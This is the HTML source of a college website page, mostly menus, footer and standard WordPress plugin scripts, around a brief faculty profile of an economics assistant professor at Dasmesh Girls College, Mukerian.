	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872" data-size="60"><a href="https://dgcmukerian1.org/annual-gender-sensitization-action-plan/">Annual Gender Sensitization Action Plan</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17703" data-size="60"><a href="https://dgcmukerian1.org/gender-equity-sensitization-activities/">Gender Equity &#038; Sensitization Activities</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17704" data-size="60"><a href="https://dgcmukerian1.org/institutional-efforts-initiatives-on-inclusive-environment/">Institutional Efforts/Initiatives on Inclusive Environment</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6453 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">NCTE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873" data-size="60"><a href="https://dgcmukerian1.org/about-the-course/">About the Course</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6454" data-size="60"><a href="https://ncte.gov.in/Website/Index.aspx">NCTE New Delhi</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455" data-size="60"><a href="https://ncte.gov.in/Website/NRC.aspx">NCTENRC Jaipur</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7081" data-size="60"><a href="https://dgcmukerian1.org/programmes/">Programmes</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16960" data-size="60"><a href="https://dgcmukerian1.org/financial-statement/">Financial Statement</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822" data-size="60"><a href="https://dgcmukerian1.org/mandatory-details/">Mandatory Details</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872" data-size="60"><a href="https://dgcmukerian1.org/dazzling-luminaries/">Dazzling Luminaries</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19356" data-size="60"><a href="https://dgcmukerian1.org/qualified-champions-2/">Qualified Champions</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040" data-size="60"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941" data-size="60"><a href="https://dgcmukerian1.org/infrastructure-of-department/">Infrastructure of department</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6800" data-size="60"><a href="https://dgcmukerian1.org/list-of-administrative-and-professional-staff/">Faculty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19062" data-size="60"><a href="https://dgcmukerian1.org/strength-of-the-students/">Strength of the Students</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814" data-size="60"><a href="https://dgcmukerian1.org/student-detail/">Student Detail</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6802" data-size="60"><a href="https://dgcmukerian1.org/infrastructure-2/">Labs</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823" data-size="60"><a href="https://dgcmukerian1.org/vision-mission-of-the-dept/">Vision &#038; Mission of the Dept</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11325 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Green DGC</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11338" data-size="60"><a href="https://dgcmukerian1.org/swach-bharat-pledge/">Swachh Bharat Pledge</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032" data-size="60"><a href="https://dgcmukerian1.org/leadership/">Leadership</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11875" data-size="60"><a href="https://dgcmukerian1.org/water-conservation-committee/">Water Conservation Committee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12031" data-size="60"><a href="https://dgcmukerian1.org/greenery/">Greenery Committee/Eco Club</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12398" data-size="60"><a href="https://dgcmukerian1.org/waste-and-sustainability/" class="sf-with-ul-pre">Waste Management &#038; Sustainability</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12410"><a href="https://dgcmukerian1.org/liquid-waste/">Liquid Waste Management</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12409"><a href="https://dgcmukerian1.org/solid-waste-management/">Solid Waste Management</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12408"><a href="https://dgcmukerian1.org/e-waste-management/">E-Waste Management</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907" data-size="60"><a href="https://dgcmukerian1.org/energy-conservation-committee/">Energy Conservation Committee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044" data-size="60"><a href="https://dgcmukerian1.org/sap-report-2020-21/">SAP Reports</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17429" data-size="60"><a href="https://dgcmukerian1.org/audit-reports/">Audit Reports</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11566" data-size="60"><a href="https://dgcmukerian1.org/activities-by-sap/">Activities by SAP</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528" data-size="60"><a href="https://dgcmukerian1.org/achievements/">Achievements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12897" data-size="60"><a href="https://dgcmukerian1.org/certificates/">Certificates</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13430 kingster-normal-menu"><a href="http://National%20Schemes" class="sf-with-ul-pre">National Schemes</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11470" data-size="60"><a href="#" class="sf-with-ul-pre">EBSB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11486"><a href="https://dgcmukerian1.org/ek-bharat-shreshtha-bharat/">Ek Bharat Shreshtha Bharat</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11492"><a href="https://dgcmukerian1.org/activities-of-ebsb/">Activities by EBSB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431" data-size="60"><a href="https://dgcmukerian1.org/unnat-bharat-abhiyan/">Unnat Bharat Abhiyan</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20938 kingster-normal-menu"><a href="https://dgcmukerian1.org/aicte/">AICTE</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13037 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">IIC</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13056" data-size="60"><a href="https://dgcmukerian1.org/iic-dgc/">IIC @ DGC</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703" data-size="60"><a href="https://dgcmukerian1.org/reports/">Reports</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13042" data-size="60"><a href="https://dgcmukerian1.org/activities-by-iic/">Activities by IIC</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6462 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">More</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12822" data-size="60"><a href="https://dgcmukerian1.org/wp-content/uploads/2022/03/Dashmesh-Girls-College-Chak-Alla-Baksh-Mukerian20220304-.pdf" class="sf-with-ul-pre">NIRF</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16942"><a href="https://dgcmukerian1.org/nirf/">NIRF</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6463" data-size="60"><a href="#" class="sf-with-ul-pre">Events</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769"><a href="https://dgcmukerian1.org/academic-cultural-religious-activities/">Academic /Cultural / Religious Activities</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7981"><a href="https://dgcmukerian1.org/workshops-seminar-extension-lectures/">Workshop/Seminar/Ext. Lectures</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6464" data-size="60"><a href="#">News</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264" data-size="60"><a href="https://dgcmukerian1.org/mou-2/">MOU</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991" data-size="60"><a href="https://dgcmukerian1.org/recognition/">Awards &amp; Recognition</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607" data-size="60"><a href="https://dgcmukerian1.org/gallery/">Photo Album</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588" data-size="60"><a href="https://dgcmukerian1.org/media-centre/">Media Centre</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6460" data-size="60"><a href="https://dgcmukerian1.org/downloads/">Downloads</a></li>
</ul>
</li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><a class="kingster-main-menu-right-button kingster-style-default" href="https://dgcmukerian1.org/feedback-forms/" target="_blank" >Feedback</a><div class="kingster-overlay-menu kingster-main-menu-right" id="kingster-right-menu" ><a class="kingster-overlay-menu-icon kingster-right-menu-button kingster-top-menu-button kingster-mobile-button-hamburger" href="#" ><span></span></a><div class="kingster-overlay-menu-content kingster-navigation-font" ><div class="kingster-overlay-menu-close" ></div><div class="kingster-overlay-menu-row" ><div class="kingster-overlay-menu-cell" ><ul id="menu-footer-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://dgcmukerian1.org/page/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://dgcmukerian1.org/page/programs/">Programmes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10899"><a href="https://dgcmukerian1.org/alumni/">Alumni</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10900"><a href="#">Bank Information</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10901"><a href="https://dgcmukerian1.org/infrastructure-2/">Campus Life</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10902"><a href="https://dgcmukerian1.org/departments/">Board of studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10904"><a href="https://dgcmukerian1.org/nss/">NSS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10905"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10906"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
</ul></div></div></div></div></div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header --><div class="kingster-page-title-wrap  kingster-style-medium kingster-left-align" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-page-title-overlay"  ></div><div class="kingster-page-title-container kingster-container" ><div class="kingster-page-title-content kingster-item-pdlr"  ><h1 class="kingster-page-title"  >Mrs. Taranvir Kaur</h1></div></div></div>	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-content-container kingster-container"><div class="kingster-content-area kingster-item-pdlr kingster-sidebar-style-none clearfix" >
<figure class="wp-block-table"><table><tbody><tr><td>Department&nbsp;</td><td>Economics</td></tr><tr><td>Designation</td><td>Assistant Professor &amp; Head of the Department</td></tr><tr><td>Qualification</td><td>M.A., B.Ed</td></tr><tr><td>Teaching Experience</td><td>10 years</td></tr></tbody></table></figure>
</div></div><div class="gdlr-core-page-builder-body"></div>

		<div class="ft">
                    <h4>Education Resources</h4>
        				<ul>
                            <li><a href="https://en.wikipedia.org/wiki/Education#">Wikipedia</a></li>
                            <li><a href="https://www.theidioms.com/#title">Theidioms.com</a></li>
                            <li><a href="https://www.britannica.com/topic/English-language#">English language</a></li>
                            <li><a href="https://twitter.com/shayari/#">Shayari</a></li>
                        </ul>
				</div>
    </div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="nav_menu-4" class="widget widget_nav_menu kingster-widget"><h3 class="kingster-widget-title">Quicky find what you are looking for</h3><span class="clear"></span><div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://dgcmukerian1.org/page/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://dgcmukerian1.org/page/programs/">Programmes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10899"><a href="https://dgcmukerian1.org/alumni/">Alumni</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10900"><a href="#">Bank Information</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10901"><a href="https://dgcmukerian1.org/infrastructure-2/">Campus Life</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10902"><a href="https://dgcmukerian1.org/departments/">Board of studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10904"><a href="https://dgcmukerian1.org/nss/">NSS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10905"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10906"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="nav_menu-3" class="widget widget_nav_menu kingster-widget"><h3 class="kingster-widget-title">Links for you</h3><span class="clear"></span><div class="menu-footer-nav2-container"><ul id="menu-footer-nav2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10908"><a href="https://dgcmukerian1.org/sports-in-college/">Sports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10909"><a href="https://dgcmukerian1.org/library/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10910"><a href="https://dgcmukerian1.org/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10911"><a href="#">Time Table</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912"><a href="https://dgcmukerian1.org/student-council/">Student Council</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10913"><a href="https://dgcmukerian1.org/page/iqac/">IQAC cell</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10914"><a href="https://dgcmukerian1.org/function/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10915"><a href="#">Non-Teaching Positions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10916"><a href="https://dgcmukerian1.org/workshops-seminar-extension-lectures/">Workshop/Seminar/Ext.Lectures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10917"><a href="https://dgcmukerian1.org/religious-education-cell/">Religious Education Cell</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="custom_html-3" class="widget_text widget widget_custom_html kingster-widget"><h3 class="kingster-widget-title">Our Location</h3><span class="clear"></span><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3385.915177821074!2d75.61938361606929!3d31.93606017645862!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x391b98d520069965%3A0xe972c6f8aec2e20!2sDasmesh%20Girls%20College!5e0!3m2!1sen!2sin!4v1617380447932!5m2!1sen!2sin" width="360" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright All Right Reserved by Dasmesh Girls College </div></div></div></footer></div></div><a href="#kingster-top-anchor" class="kingster-footer-back-to-top-button" id="kingster-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-19659" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6249 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:19659,&quot;slug&quot;:&quot;admission2025&quot;,&quot;theme_id&quot;:6249,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-19659&quot;,&quot;time&quot;:&quot;1 day&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-19659&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-19659" class="pum-container popmake theme-6249 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-19660" src="https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17-300x245.jpg" alt="" width="1096" height="895" srcset="https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17-300x245.jpg 300w, https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17-768x628.jpg 768w, https://dgcmukerian1.org/wp-content/uploads/2025/02/PHOTO-2025-02-24-22-38-17.jpg 1280w" sizes="(max-width: 1096px) 100vw, 1096px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dgcmukerian1.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://dgcmukerian1.org/wp-admin/admin-ajax.php"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/vue.min.js" id="vue-js-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/vue-resource.min.js" id="vue-resource-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/moment.min.js" id="moment-js-js"></script>
<script type="text/javascript" id="simple-weather-main-js-extra">
/* <![CDATA[ */
var SimpleWeather = {"rest_route":"https://dgcmukerian1.org/wp-json/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = [];
var SimpleWeatherFeeds = [];
//# sourceURL=simple-weather-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/simple-weather/js/simple-weather.js?ver=4.1.1" id="simple-weather-main-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://dgcmukerian1.org/wp-admin/admin-ajax.php","nonce":"498e91ced6","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://dgcmukerian1.org/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this 